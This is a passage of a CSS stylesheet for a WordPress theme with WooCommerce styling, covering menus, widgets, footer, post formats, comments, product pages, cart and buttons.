	background: url("images/menu_sprite.png") no-repeat scroll 0 -185px transparent;
}

#header_sub-menu li.menu-item-64:hover {
	background: url("images/menu_sprite.png") no-repeat scroll -61px -185px transparent;
}

#header_sub-menu li.menu-item-64.current-menu-item {
	background: url("images/menu_sprite.png") no-repeat scroll -122px -185px transparent;
	cursor:     default;
}

#header_sub-menu li a {
	color:     transparent;
	display:   block;
	font-size: 0;
	height:    100%;
	width:     100%;
}

.breadCrumbBar {
	display: block;
	width:   940px;
	margin:  30px auto -30px;
}

.woocommerce .woocommerce-breadcrumb {
	margin-bottom: 0;
	font-size:     12px;
}

.woocommerce .woocommerce-breadcrumb a {
	color: #21759b;
}

/* Navigation Menu */
.main-navigation {
	margin-top: 15px;
	text-align: center;
}

.main-navigation li {
	margin-top:  15px;
	font-size:   12px;
	line-height: 1.42857143;
}

.main-navigation a {
	color: #5e5e5e;
}

.main-navigation a:hover {
	color: #21759b;
}

.main-navigation ul.nav-menu, .main-navigation div.nav-menu > ul {
	display: none;
}

.main-navigation ul.nav-menu.toggled-on, .menu-toggle {
	display: inline-block;
}

/* Banner */
section[role="banner"] {
	margin-bottom: 48px;
}

/* Sidebar */
#secondary {
	background: #fff;
}

.widget-area .widget {
	word-wrap:       break-word;
	-webkit-hyphens: auto;
	-moz-hyphens:    auto;
	hyphens:         auto;
	margin-bottom:   48px;
}

.widget-area .widget h3 {
	margin-bottom: 15px;
}

.widget-area .widget p, .widget-area .widget li, .widget-area .widget .textwidget {
	font-size:   13px;
	line-height: 1.846153846;
}

.widget-area .widget p {
	margin-bottom: 15px;
}

.widget-area .textwidget ul {
	list-style: disc outside;
	margin:     0 0 15px;
}

.widget-area .textwidget li {
	margin-left: 36px;
}

.widget-area .widget a {
	color: #777;
}

.widget-area .widget a:hover {
	color: #21759b;
}

/* Footer */
footer[role="contentinfo"] {
	clear:        both;
	font-size:    12px;
	color:        #ffffff;
	line-height:  2;
	margin-left:  auto;
	margin-right: auto;
	padding:      45px 0 5px;
	background:   #2e3a4b;
	position:     relative;
}

footer[role="contentinfo"] a {
	color:           #ffffff;
	text-decoration: none;
}

footer[role="contentinfo"] a:hover {
	color:           #21759b;
	text-decoration: underline;
}

footer .footerInside {
	margin:   auto;
	width:    940px;
	overflow: auto;
	position: relative;
}

footer .footerInside .footerCol {
	margin-right:  1%;
	padding-right: 1%;
	width:         220px;
	border-right:  1px solid #fff;
	float:         left;
	min-height:    220px;
}

footer .footerInside .footerCol.first {
}

footer .footerInside .footerCol.last {
	border-right:  none;
	margin-right:  0;
	padding-right: 0;
}

footer .footerInside .footerCol li {
	display: block;
}

footer p {
	line-height:   150%;
	margin-bottom: 10px;
	color:         #fff;
}

footer .widgettitle {
	color:       #fff;
	font-size:   20px;
	font-weight: normal;
}

#main.wrapper {
	display:    block;
	width:      940px;
	margin:     0 auto auto;
	background: transparent;
	position:   relative;
	top:        30px;
	z-index:    10;
	min-height: 300px;
}

footer .site-info {
	text-align: center;
	font-size:  11px;
	color:      #efefef;
}

/* =Main content
-------------------------------------------------------------- */
.entry-meta {
	clear: both;
}

.entry-header {
	margin-bottom: 15px;
}

.entry-header img.wp-post-image {
	margin-bottom: 15px;
}

.entry-header .entry-title {
	font-size:   28px;
	line-height: 1.2;
	font-weight: normal;
}

.entry-header .entry-title a {
	text-decoration: none;
	font-size:       24px;
}

.entry-header .entry-format {
	margin-top:  15px;
	font-weight: normal;
}

.entry-header .comments-link {
	margin-top:  15px;
	font-size:   13px;
	line-height: 1.846153846;
	color:       #777;
}

.archive #primary.site-content #content article .entry-header .entry-title a {
	font-size: 24px;
}

.comments-link a, .entry-meta a {
	color: #777;
}

.comments-link a:hover, .entry-meta a:hover {
	color: #21759b;
}

article.sticky .featured-post {
	border-top:    4px double #ededed;
	border-bottom: 4px double #ededed;
	color:         #777;
	font-size:     13px;
	line-height:   3.692307692;
	margin-bottom: 15px;
	text-align:    center;
}

.entry-content, .entry-summary {
	line-height: 1.714285714;
}

.entry-content h1, .comment-content h1, .entry-content h2, .comment-content h2, .entry-content h3, .comment-content h3, .entry-content h4, .comment-content h4, .entry-content h5, .comment-content h5, .entry-content h6, .comment-content h6 {
	margin:      15px 0;
	line-height: 1.714285714;
}

.entry-content h1, .comment-content h1 {
	font-size:   21px;
	line-height: 1.5;
}

.entry-content h2, .comment-content h2 {
	font-size:   18px;
	line-height: 1.6;
}

.entry-content h3, .comment-content h3 {
	font-size:     16px;
	line-height:   1.5;
	margin-bottom: 5px;
}

.entry-content h4, .comment-content h4 {
	font-size:   14px;
	line-height: 1.846153846;
}

.entry-content h5, .comment-content h5 {
	font-size:   13px;
	line-height: 1.846153846;
}

.entry-content h6, .comment-content h6 {
	font-size:   12px;
	line-height: 1.846153846;
}

.entry-content p, .entry-summary p, .comment-content p {
	margin:      0 0 15px;
	line-height: 1.714285714;
}

.entry-content ol, .comment-content ol, .entry-content ul, .comment-content ul {
	margin:      0 0 15px;
	line-height: 1.714285714;
}

.entry-content ul ul, .comment-content ul ul, .entry-content ol ol, .comment-content ol ol, .entry-content ul ol, .comment-content ul ol, .entry-content ol ul, .comment-content ol ul {
	margin-bottom: 0;
}

.entry-content ul, .comment-content ul {
	list-style: disc outside;
}

.entry-content ol, .comment-content ol {
	list-style: decimal outside;
}

.entry-content li, .comment-content li {
	margin: 0 0 0 36px;
}

.entry-content blockquote, .comment-content blockquote {
	margin-bottom: 15px;
	padding:       15px;
	font-style:    italic;
}

.entry-content blockquote p:last-child, .comment-content blockquote p:last-child {
	margin-bottom: 0;
}

.entry-content code, .comment-content code {
	font-family: Consolas, Monaco, Lucida Console, monospace;
	font-size:   12px;
	line-height: 2;
}

.entry-content pre, .comment-content pre {
	border:      1px solid #ededed;
	color:       #666;
	font-family: Consolas, Monaco, Lucida Console, monospace;
	font-size:   12px;
	line-height: 1.714285714;
	margin:      15px 0;
	overflow:    auto;
	padding:     15px;
}

.entry-content pre code, .comment-content pre code {
	display: block;
}

.entry-content abbr, .comment-content abbr, .entry-content dfn, .comment-content dfn, .entry-content acronym, .comment-content acronym {
	border-bottom: 1px dotted #666;
	cursor:        help;
}

.entry-content address, .comment-content address {
	display:     block;
	line-height: 1.714285714;
	margin:      0 0 15px;
}

img.alignleft {
	margin: 12px 15px 12px 0;
}

img.alignright {
	margin: 12px 0 12px 15px;
}

img.aligncenter {
	margin-top:    12px;
	margin-bottom: 12px;
}

.entry-content embed, .entry-content iframe, .entry-content object, .entry-content video {
	margin-bottom: 15px;
}

.entry-content dl, .comment-content dl {
	margin: 0;
}

.entry-content dt, .comment-content dt {
	font-weight: bold;
	line-height: 1.714285714;
}

.entry-content dd, .comment-content dd {
	line-height:   1.714285714;
	margin-bottom: 15px;
}

.entry-content table, .comment-content table {
	color:       #777;
	font-size:   12px;
	line-height: 2;
	margin:      0 0 15px;
	width:       100%;
}

.entry-content table caption, .comment-content table caption {
	font-size: 16px;
	margin:    15px 0;
}

.entry-content td, .comment-content td {
	border-top: 1px solid #ededed;
	padding:    6px 10px 6px 0;
}

.site-content article {
	padding-bottom: 0;
}

.site-content article.format-standard {
	padding-bottom: 35px;
}

.site-content article.format-link {
	float:        left;
	margin-right: 2%;
	width:        48%;
	min-height:   180px;
}

.page-links {
	clear:       both;
	line-height: 1.714285714;
}

footer.entry-meta {
	margin-top:  15px;
	font-size:   13px;
	line-height: 1.846153846;
	color:       #777;
}

.single-author .entry-meta .by-author {
	display: none;
}

/* =Archives
-------------------------------------------------------------- */

.archive-header, .page-header {
	margin-bottom: 20px;
}

.archive-meta {
	color:       #777;
	font-size:   12px;
	line-height: 2;
	margin-top:  22px;
}

.archive.tag #main,
.archive.category #main {
	background: #fff;
}

.archive.tag #main #content,
.archive.category #main #content {
	padding: 15px;
}

.single-product #content {
	background: none;
	padding:    0;
}

h2.subCatHeadline {
	margin-bottom: 20px;
	color:         #636363;
	font-size:     20px;
	font-weight:   normal;
}

/* =Single image attachment view
-------------------------------------------------------------- */
.article.attachment {
	overflow: hidden;
}

.image-attachment div.attachment {
	text-align: center;
}

.image-attachment div.attachment p {
	text-align: center;
}

.image-attachment div.attachment img {
	display:   block;
	height:    auto;
	margin:    0 auto;
	max-width: 100%;
}

.image-attachment .entry-caption {
	margin-top: 8px;
}

/* =Aside post format
-------------------------------------------------------------- */

article.format-aside h1 {
	margin-bottom: 15px;
}

article.format-aside h1 a {
	text-decoration: none;
	color:           #4d525a;
}

article.format-aside h1 a:hover {
	color: #2e3542;
}

article.format-aside .aside {
	padding:     15px 15px 0;
	background:  #d2e0f9;
	border-left: 22px solid #a8bfe8;
}

article.format-aside p {
	font-size:   13px;
	line-height: 1.846153846;
	color:       #4a5466;
}

article.format-aside blockquote:last-child,
article.format-aside p:last-child {
	margin-bottom: 0;
}

/* =Post formats
-------------------------------------------------------------- */

/* Image posts */
article.format-image footer h1 {
	font-size:   13px;
	line-height: 1.846153846;
	font-weight: normal;
}

article.format-image footer h2 {
	font-size:   11px;
	line-height: 2.181818182;
}

article.format-image footer a h2 {
	font-weight: normal;
}

/* Link posts */
article.format-link header {
	background:     url(images/pdf-icon.png) no-repeat 0 0 #fff;
	border-radius:  0;
	color:          #848484;
	float:          left;
	font-size:      0;
	height:         76px;
	margin-right:   10px;
	text-transform: uppercase;
	width:          74px;
}

article.format-link .entry-title {
	width:     80%;
	float:     left;
	clear:     none;
	font-size: 17px;
	width:     80%;
}

article.format-link .entry-content {
	width: 80%;
	float: left;
}

article.format-link .entry-content a {
	font-size:       110%;
	line-height:     200%;
	text-decoration: none;
}

/* Quote posts */
article.format-quote .entry-content p {
	margin:         0;
	padding-bottom: 15px;
}

article.format-quote .entry-content blockquote {
	display:     block;
	padding:     15px 15px 0;
	font-size:   15px;
	line-height: 1.6;
	font-style:  normal;
	color:       #6a6a6a;
	background:  #efefef;
}

/* Status posts */
.format-status .entry-header {
	margin-bottom: 15px;
}

.format-status .entry-header header {
	display: inline-block;
}

.format-status .entry-header h1 {
	font-size:   15px;
	font-weight: normal;
	line-height: 1.6;
	margin:      0;
}

.format-status .entry-header h2 {
	font-size:   12px;
	font-weight: normal;
	line-height: 2;
	margin:      0;
}

.format-status .entry-header header a {
	color: #777;
}

.format-status .entry-header header a:hover {
	color: #21759b;
}

.format-status .entry-header img {
	float:        left;
	margin-right: 21px;
}

/* =Comments
-------------------------------------------------------------- */

.comments-title {
	margin-bottom: 48px;
	font-size:     16px;
	line-height:   1.5;
	font-weight:   normal;
}

.comments-area article {
	margin: 15px 0;
}

.comments-area article header {
	margin:   0 0 48px;
	overflow: hidden;
	position: relative;
}

.comments-area article header img {
	float:       left;
	padding:     0;
	line-height: 0;
}

.comments-area article header cite, .comments-area article header time {
	display:     block;
	margin-left: 85px;
}

.comments-area article header cite {
	font-style:  normal;
	font-size:   15px;
	line-height: 1.42857143;
}

.comments-area article header time {
	line-height:     1.714285714;
	text-decoration: none;
	font-size:       12px;
	color:           #5e5e5e;
}

.comments-area article header a {
	text-decoration: none;
	color:           #5e5e5e;
}

.comments-area article header a:hover {
	color: #21759b;
}

.comments-area article header cite a {
	color: #444;
}

.comments-area article header cite a:hover {
	text-decoration: underline;
}

.comments-area article header h4 {
	position:          absolute;
	top:               0;
	right:             0;
	padding:           6px 12px;
	font-size:         12px;
	font-weight:       normal;
	color:             #fff;
	background-color:  #0088d0;
	background-repeat: repeat-x;
	background-image:  -moz-linear-gradient(top, #009cee, #0088d0);
	background-image:  -ms-linear-gradient(top, #009cee, #0088d0);
	background-image:  -webkit-linear-gradient(top, #009cee, #0088d0);
	background-image:  -o-linear-gradient(top, #009cee, #0088d0);
	background-image:  linear-gradient(top, #009cee, #0088d0);
	border-radius:     3px;
	border:            1px solid #007cbd;
}

.comments-area li.bypostauthor cite span {
	position:    absolute;
	margin-left: 5px;
	padding:     2px 5px;
	font-size:   10px;
}

a.comment-reply-link {
	font-size:   13px;
	line-height: 1.846153846;
	color:       #686868;
}

a.comment-reply-link:hover {
	color: #21759b;
}

.commentlist .pingback {
	line-height:   1.714285714;
	margin-bottom: 15px;
}

.commentlist .children {
	margin-left: 48px;
}

/* Comment form */
#respond {
	margin-top: 48px;
}

#respond h3#reply-title {
	font-size:   16px;
	line-height: 1.5;
}

#respond h3#reply-title #cancel-comment-reply-link {
	margin-left: 10px;
	font-weight: normal;
	font-size:   12px;
}

#respond form {
	margin: 15px 0;
}

#respond form p {
	margin: 11px 0;
}

#respond form p.logged-in-as {
	margin-bottom: 15px;
}

#respond form label {
	display:     block;
	line-height: 1.714285714;
}

#respond form input[type="text"], #respond form textarea {
	-moz-box-sizing: border-box;
	box-sizing:      border-box;
	font-size:       12px;
	line-height:     1.714285714;
	padding:         10px;
	width:           100%;
}

#respond form p.form-allowed-tags {
	margin:      0;
	font-size:   12px;
	line-height: 2;
	color:       #5e5e5e;
}

.required {
	color: red;
}

label ~ span.required {
	display: block;
	float:   left;
	margin:  -18px 0 0 -16px;
}

/* =Front page template
-------------------------------------------------------------- */

.entry-page-image {
	margin-bottom: 14px;
}

.template-front-page .site-content article {
	border:        0;
	margin-bottom: 0;
}

.template-front-page .widget-area {
	clear:       both;
	float:       none;
	width:       auto;
	padding-top: 15px;
	border-top:  1px solid #ededed;
}

.template-front-page .widget-area .widget li {
	margin:              8px 0 0;
	font-size:           13px;
	line-height:         1.714285714;
	list-style-type:     square;
	list-style-position: inside;
}

.template-front-page .widget-area .widget li a {
	color: #777;
}

.template-front-page .widget-area .widget li a:hover {
	color: #21759b;
}

.template-front-page .widget-area .widget_text img {
	float:  left;
	margin: 8px 15px 8px 0;
}

/* =Cat-Grid
-------------------------------------------------------------- */
#categorie-grid {
}

#categorie-grid .widgettitle {
	display: none;
	color:   #fff;
}

#categorie-grid li.widget_text,
#categorie-grid li.cat-item {
	background:   url("images/wissen-sprite.png") no-repeat scroll 0 0 #FFFFFF;
	float:        left;
	margin-right: 17px;
	width:        220px;
	height:       365px;
	border:       1px solid #ffffff;
}

#categorie-grid li.cat-item:hover {
	background-color: #efefef;
}

#categorie-grid li.cat-item a {
	display:         block;
	font-size:       0;
	height:          100%;
	width:           100%;
	text-decoration: none;
}

#categorie-grid li.widget_text {
	background-image: none;
	overflow:         auto;
	margin-right:     0;
}

#categorie-grid li.widget_text .textwidget {
	padding: 15px;
}

#categorie-grid li.cat-item.cat-item-21 {
	background-position: 0 0;
}

#categorie-grid li.cat-item.cat-item-22 {
	background-position: -220px 0;
}

#categorie-grid li.cat-item.cat-item-23 {
	background-position: -440px 0;
}

#categorie-grid li.cat-item ul.children {
	display: none;
}

/* =Widgets
-------------------------------------------------------------- */

.widget-area .widget ul ul {
	margin-left: 12px;
}

.widget_rss li {
	margin: 12px 0;
}

.widget_recent_entries .post-date, .widget_rss .rss-date {
	color:       #aaa;
	font-size:   11px;
	margin-left: 12px;
}

#wp-calendar {
	margin:      0;
	width:       100%;
	font-size:   13px;
	line-height: 1.846153846;
	color:       #686868;
}

#wp-calendar th, #wp-calendar td, #wp-calendar caption {
	text-align: left;
}

#wp-calendar #next {
	padding-right: 15px;
	text-align:    right;
}

.widget_search label {
	display:     block;
	font-size:   13px;
	line-height: 1.846153846;
}

.widget_twitter li {
	list-style-type: none;
}

.widget_twitter .timesince {
	display:    block;
	text-align: right;
}

.widget_tag_cloud .tagcloud {
	text-align: center;
}

.widget_tag_cloud li {
	min-height:  0 !important;
	display:     inline;
	padding:     0 !important;
	line-height: 1.5;
}

.widget_tag_cloud a {
	text-decoration: none;
}

/* =Plugins
----------------------------------------------- */

img#wpstats {
	display: block;
	margin:  0 auto 15px;
}

/* =WooCommerce
----------------------------------------------- */

.woocommerce-message, .woocommerce_error, .woocommerce_info {
	-moz-border-radius:    2px;
	-moz-box-shadow:       0 1px 2px 0 rgba(0, 0, 0, 0.25);
	-webkit-border-radius: 2px;
	-webkit-box-shadow:    0 1px 2px 0 rgba(0, 0, 0, 0.25);
	background:            0;
	border-radius:         2px;
	box-shadow:            0 1px 2px 0 rgba(0, 0, 0, 0.25);
	color:                 #5e5e5e;
	list-style:            none outside;
	margin:                0 0 2em;
	padding:               .55em 1em .55em 3em;
	position:              relative;
	text-shadow:           0 1px 0 #fff;
	width:                 auto;
}

.woocommerce-message:before, .woocommerce_error:before, .woocommerce_info:before {
	-moz-border-radius:    1em;
	-webkit-border-radius: 1em;
	background-color:      #FFF;
	border-radius:         1em;
	content:               "";
	display:               block;
	height:                16px;
	left:                  1em;
	position:              absolute;
	top:                   .8em;
	width:                 16px;
}

.woocommerce-message:before {
	background: url([data-uri]) center no-repeat #8fae1b;
}

.woocommerce_info:before {
	background: url([data-uri]) center no-repeat #18919c;
}

.woocommerce_error:before {
	background:      url(images/attation.png) center no-repeat #b81c23;
	background-size: 100%;
}

p.demo_store {
	-moz-box-shadow:    inset 0 0 0 3px rgba(255, 255, 255, 0.2);
	-webkit-box-shadow: inset 0 0 0 3px rgba(255, 255, 255, 0.2);
	background:         0;
	border:             1px solid #96588a;
	box-shadow:         inset 0 0 0 3px rgba(255, 255, 255, 0.2);
	color:              #fff;
	font-size:          1em;
	left:               0;
	margin:             0;
	padding:            .5em 0;
	position:           fixed;
	right:              0;
	text-align:         center;
	top:                0;
	width:              100%;
	z-index:            999999;
}

small.note {
	color:       #777;
	display:     block;
	font-size:   11px;
	line-height: 21px;
	margin-top:  10px;
}

#breadcrumb {
	color:     #2E3A4B;
	font-size: 12px;
	margin:    0 0 3px;
	padding:   0;
}

#breadcrumb a {
	color:     #777;
	font-size: 12px;
}

.col2-set .col-1 {
	float: left;
	width: 48%;
}

.col2-set .col-2 {
	float: right;
	width: 48%;
}

.product {
	position:   relative;
	background: none;
	margin:     20px 0 0;
	padding:    0;
	width:      100%;
}

.post-type-archive-product li.product {
	background: #fff;
}

.woocommerce-product-gallery {
	opacity: 1 !important;
}

.woocommerce-product-gallery .woocommerce-product-gallery__wrapper {
	display:               grid;
	grid-template-columns: repeat( 2, 1fr );
	gap:                   20px;
	margin:                3%;
}

/*.woocommerce-product-gallery img {*/
/*	width:      100%;*/
/*	height:     100%;*/
/*	object-fit: cover;*/
/*}*/

.product:first-child,
#content li.product:first-child {
	margin-top: 0;
}

.product .product_title,
#content li.product .product_title {
	clear:         none;
	margin-top:    0;
	padding:       0;
	margin-bottom: 10px;
	font-size:     16px;
}

.product span.price,
.product p.price, #content li.product span.price, #content li.product p.price {
	text-align:    right;
	line-height:   1.2;
	margin-bottom: 0;
}

.product span.price .amount,
.product p.price .amount,
#content li.product span.price .amount,
#content li.product p.price .amount {
	font-size: 20px;
	display:   block;
}

.product span.price .woocommerce-de_price_taxrate,
.product p.price .woocommerce-de_price_taxrate, #content li.product span.price .woocommerce-de_price_taxrate, #content li.product p.price .woocommerce-de_price_taxrate {
	font-size: 100%
}

.product span.price ins,
.product p.price ins, #content li.product span.price ins, #content li.product p.price ins {
	background: inherit;
}

.product span.price del,
.product p.price del, #content li.product span.price del, #content li.product p.price del {
	color:     rgba(145, 145, 145, 0.5);
	font-size: .67em;
}

.product p.stock, #content li.product p.stock {
	font-size: .92em;
}

.product .out-of-stock, #content li.product .out-of-stock {
	color: red;
}

.product div.images, #content li.product div.images {
	float:         left;
	width:         680px;
	background:    #fff;
	margin-bottom: 50px;
}

.product div.images img, #content li.product div.images img {
	-moz-transition:    all ease-in-out .2s;
	-o-transition:      all ease-in-out .2s;
	-webkit-transition: all ease-in-out .2s;
	display:            block;
	width:              100%;
	height:             auto;
	transition:         all ease-in-out .2s;
	margin:             0;
	aspect-ratio:       1/1;
	object-fit:         cover;
}

#content li.product div.images .thumbnails img {
	float:  left;
	margin: 0 15px 15px 0;
	width:  180px;
}

.product div.images div.thumbnails, #content li.product div.images div.thumbnails {
	float:  left;
	margin: 15px 0 0;
	width:  390px;
}

#content li.product div.images .woocommerce-main-image {
	float:  left;
	margin: 15px;
	width:  260px;
}

.product div.images div.thumbnails a, #content li.product div.images a.woocommerce-main-image {
	float: left;
}

.product div.summary, #content li.product div.summary {
	float:         right;
	margin-bottom: 0;
	width:         220px;
	background:    #fff;
	padding:       10px 10px 140px;
	min-height:    260px;
	position:      relative;
}

#content li.product div.summary.shipping_de {
	min-height: 0;
	height:     auto;
	padding:    0;
	background: none;
}

#content li.product .deliveryTime,
#content li.product .taxRate {
	display:     block;
	text-align:  right;
	line-height: 1.4;
}

.product div.social, #content li.product div.social {
	margin:     0 0 1em;
	text-align: right;
}

.product div.social span, #content li.product div.social span {
	margin: 0 0 0 2px;
}

.product div.social span .stButton .chicklets, #content li.product div.social span .stButton .chicklets {
	padding-left: 16px;
	width:        0;
}

.product div.social iframe, #content li.product div.social iframe {
	float:      left;
	margin-top: 3px;
}

.product .woocommerce_tabs ul.tabs, #content li.product .woocommerce_tabs ul.tabs {
	list-style: none;
	margin:     0 0 1.618em;
	overflow:   hidden;
	padding:    0 0 0 1em;
	position:   relative;
}

.product .woocommerce_tabs ul.tabs li, #content li.product .woocommerce_tabs ul.tabs li {
	-moz-border-radius-topleft:      4px;
	-moz-border-radius-topright:     4px;
	-webkit-border-top-left-radius:  4px;
	-webkit-border-top-right-radius: 4px;
	background:                      0;
	border:                          1px solid #dfdbdf;
	border-top-left-radius:          4px;
	border-top-right-radius:         4px;
	box-shadow:                      0 3px 3px rgba(0, 0, 0, 0.2), inset 0 1px 0 rgba(255, 255, 255, 0.6);
	display:                         inline-block;
	margin:                          0 -5px;
	padding:                         0 1em;
	position:                        relative;
	z-index:                         0;
}

.product .woocommerce_tabs ul.tabs li a, #content li.product .woocommerce_tabs ul.tabs li a {
	color:           #5e5e5e;
	display:         inline-block;
	font-weight:     bold;
	padding:         .5em 0;
	text-decoration: none;
	text-shadow:     0 1px 0 rgba(255, 255, 255, 0.8);
}

.product .woocommerce_tabs ul.tabs li.active, #content li.product .woocommerce_tabs ul.tabs li.active {
	background:          #fff;
	border-bottom-color: #fff;
	z-index:             2;
}

.product .woocommerce_tabs ul.tabs li.active a, #content li.product .woocommerce_tabs ul.tabs li.active a {
	color:       inherit;
	text-shadow: inherit;
}

.product .woocommerce_tabs ul.tabs li.active:before, #content li.product .woocommerce_tabs ul.tabs li.active:before {
	box-shadow: 2px 2px 0 #fff;
}

.product .woocommerce_tabs ul.tabs li.active:after, #content li.product .woocommerce_tabs ul.tabs li.active:after {
	box-shadow: -2px 2px 0 #fff;
}

.product .woocommerce_tabs ul.tabs li:before,
.product .woocommerce_tabs ul.tabs li:after, #content li.product .woocommerce_tabs ul.tabs li:before, #content li.product .woocommerce_tabs ul.tabs li:after {
	border:   1px solid #dfdbdf;
	bottom:   -1px;
	content:  " ";
	height:   5px;
	position: absolute;
	width:    5px;
}

.product .woocommerce_tabs ul.tabs li:before, #content li.product .woocommerce_tabs ul.tabs li:before {
	-mox-border-bottom-right-radius:    4px;
	-webkit-border-bottom-right-radius: 4px;
	border-bottom-right-radius:         4px;
	border-width:                       0 1px 1px 0;
	box-shadow:                         2px 2px 0 #dfdbdf;
	left:                               -6px;
}

.product .woocommerce_tabs ul.tabs li:after, #content li.product .woocommerce_tabs ul.tabs li:after {
	-mox-border-bottom-left-radius:    4px;
	-webkit-border-bottom-left-radius: 4px;
	border-bottom-left-radius:         4px;
	border-width:                      0 0 1px 1px;
	box-shadow:                        -2px 2px 0 #dfdbdf;
	right:                             -6px;
}

.product .woocommerce_tabs ul.tabs:before, #content li.product .woocommerce_tabs ul.tabs:before {
	border-bottom: 1px solid #dfdbdf;
	bottom:        0;
	content:       " ";
	left:          0;
	position:      absolute;
	width:         100%;
	z-index:       1;
}

.product .woocommerce_tabs .panel, #content li.product .woocommerce_tabs .panel {
	margin:  0 0 2em;
	padding: 0;
}

.product form.cart div.quantity,
#content li.product form.cart div.quantity {
	float:  left;
	margin: 1em 4px 0 0;
}

.product form.cart table, #content li.product form.cart table {
	border-width: 0 0 1px;
}

.product form.cart table td, #content li.product form.cart table td {
	padding-left: 0;
}

.product form.cart table div.quantity, #content li.product form.cart table div.quantity {
	float:  none;
	margin: 0;
}

.product form.cart table small.stock, #content li.product form.cart table small.stock {
	display: block;
	float:   none;
}

.product form.cart .variations select, #content li.product form.cart .variations select {
	float: left;
	width: 100%;
}

.product form.cart .variations td.label, #content li.product form.cart .variations td.label {
	padding-right: 1em;
}

.product form.cart .button, #content li.product form.cart .button {
	float:          right;
	vertical-align: middle;
	font-size:      13px;
	height:         30px;
	width:          140px;
	white-space:    nowrap;
}

.product form.cart .group_table td.label, #content li.product form.cart .group_table td.label {
	padding-left:  1em;
	padding-right: 1em;
}

.cart-collaterals .cart_totals table tbody tr.order-total th,
.cart-collaterals .cart_totals table tbody tr.order-total td {
	border-top:  3px double #555;
	padding-top: 10px;
}

.cart_totals table tbody tr.order-total th,
.cart_totals table tbody tr.order-total td strong {
	font-size: 20px !important;
}

span.onsale {
	-moz-border-radius:    20px;
	-moz-box-shadow:       inset 0 1px 0 rgba(255, 255, 255, 0.3), inset 0 -1px 0 rgba(0, 0, 0, 0.2), 0 1px 2px rgba(0, 0, 0, 0.2);
	-webkit-border-radius: 20px;
	-webkit-box-shadow:    inset 0 1px 0 rgba(255, 255, 255, 0.3), inset 0 -1px 0 rgba(0, 0, 0, 0.2), 0 1px 2px rgba(0, 0, 0, 0.2);
	background:            0;
	border-radius:         20px;
	box-shadow:            inset 0 1px 0 rgba(255, 255, 255, 0.3), inset 0 -1px 0 rgba(0, 0, 0, 0.2), 0 1px 2px rgba(0, 0, 0, 0.2);
	color:                 #fff;
	font-size:             12px;
	font-weight:           bold;
	left:                  6px;
	line-height:           32px;
	margin:                0;
	min-height:            32px;
	min-width:             32px;
	padding:               4px;
	position:              absolute;
	text-align:            center;
	text-shadow:           0 -1px 0 #85ad74;
	top:                   6px;
}

.products ul,
ul.products {
	clear:      both;
	list-style: none outside;
	margin:     0;
	padding:    0;
}

.woocommerce ul.products {
	margin-bottom: 0;
	display:       block;
}

.related ul.products li.product img,
.related ul li.product img,
.upsells.products ul.products li.product img,
.upsells.products ul li.product img {
	height: auto;
	width:  100%;
}

/*  Product-List */
.woocommerce ul.products li.product {
	margin:     0 0 2.992em 0;
	padding:    0;
	position:   relative;
	width:      100%;
	background: transparent;
	display:    block;
}

.woocommerce ul.products li.product:last-child {
	margin-bottom: 0;
}

.woocommerce ul.products li.product .onsale {
	left:   auto;
	margin: -6px -6px 0 0;
	right:  0;
	top:    0;
}

.woocommerce ul.products li.product h3 {
	font-size: 1em;
	margin:    0;
	padding:   .5em 0;
}

.woocommerce ul.products li.product a {
	/*text-decoration: none;*/
	display: block;
}

.woocommerce ul.products li.product a img {
	-moz-box-shadow:    none;
	-moz-transition:    all ease-in-out .2s;
	-o-transition:      all ease-in-out .2s;
	-webkit-box-shadow: none;
	-webkit-transition: all ease-in-out .2s;
	box-shadow:         none;
	display:            block;
	height:             auto;
	margin:             0 0 8px;
	transition:         all ease-in-out .2s;
	width:              auto;
}

.woocommerce ul.products li.product .price {
	color:       #2e3a4b;
	display:     block;
	font-weight: normal;
	font-family: Exo, Helvetica, Arial, sans-serif;
}

.woocommerce ul.products li.product .price del {
	color:     rgba(145, 145, 145, 0.5);
	font-size: .67em;
	margin:    -2px 0 0;
}

.woocommerce ul.products li.product .price ins {
	background: none;
}

.woocommerce ul.products li.product .price .from {
	font-size: 10px;
	margin:    0 2px 0;
}

/*  Kategorie-List   */
.archive #content {
	background: none;
	padding:    0;
}

.post-type-archive-product ul.products {
	width:   700px;
	clear:   none;
	display: block;
	float:   left;
}

.post-type-archive ul.products li.product-category {
	width:         218px;
	background:    none repeat scroll 0 0 #FFFFFF;
	border:        1px solid #fff;
	margin-right:  0;
	margin-left:   20px;
	margin-bottom: 0;
	float:         left;
}

.post-type-archive ul.products li.product-category.first {
	margin-left: 0;
}

.post-type-archive ul.products li.product-category:hover {
	background-color: #efefef;
}

.post-type-archive ul.products li.product-category a h3 {
	font-size:       25px;
	font-weight:     normal;
	letter-spacing:  1px;
	padding-top:     10px;
	text-align:      center;
	text-decoration: none;
}

a.button, button.button, input.button, #respond input#submit, #content input.button {
	-moz-border-radius:    2px;
	-moz-box-shadow:       inset 0 -1px 0 rgba(0, 0, 0, 0.075), inset 0 1px 0 rgba(255, 255, 255, 0.3), 0 1px 2px rgba(0, 0, 0, 0.1);
	-webkit-border-radius: 2px;
	-webkit-box-shadow:    inset 0 -1px 0 rgba(0, 0, 0, 0.075), inset 0 1px 0 rgba(255, 255, 255, 0.3), 0 1px 2px rgba(0, 0, 0, 0.1);
	background:            0;
	border:                1px solid #c7c0c7;
	border-radius:         2px;
	box-shadow:            inset 0 -1px 0 rgba(0, 0, 0, 0.075), inset 0 1px 0 rgba(255, 255, 255, 0.3), 0 1px 2px rgba(0, 0, 0, 0.1);
	color:                 #5e5e5e;
	cursor:                pointer;
	font-family:           'Carrois Gothic', Helvetica, Arial, sans-serif;
	font-size:             100%;
	font-weight:           bold;
	left:                  auto;
	line-height:           1em;
	margin:                0;
	overflow:              visible;
	padding:               8px 10px 6px;
	position:              relative;
	text-decoration:       none;
	text-shadow:           none;
}

a.button.loading, button.button.loading, input.button.loading, #respond input#submit.loading, #content input.button.loading {
	border: 1px solid #f7f6f7;
	color:  #777;
}

a.button.loading:before, button.button.loading:before, input.button.loading:before, #respond input#submit.loading:before, #content input.button.loading:before {
	background: url(images/ajax-loader.gif) center no-repeat rgba(255, 255, 255, 0.65);
	bottom:     0;
	content:    "";
	left:       0;
	position:   absolute;
	right:      0;
	top:        0;
}

a.button.added:before, button.button.added:before, input.button.added:before, #respond input#submit.added:before, #content input.button.added:before {
	background:  url(images/success.png) no-repeat;
	content:     "";
	height:      16px;
	position:    absolute;
	right:       -26px;
	text-indent: 0;
	top:         .35em;
	width:       16px;
}

